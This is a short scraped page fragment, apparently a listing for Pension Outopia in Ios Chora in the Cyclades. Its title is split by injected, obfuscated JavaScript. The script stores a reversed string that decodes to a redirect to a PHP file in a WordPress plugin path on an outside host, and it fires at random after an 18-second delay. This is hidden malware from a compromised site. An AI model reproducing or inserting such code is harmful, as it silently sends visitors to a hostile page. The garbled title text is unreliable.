 Pension Ou$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}topia in Ios Chora, Ios, Cyclades Islands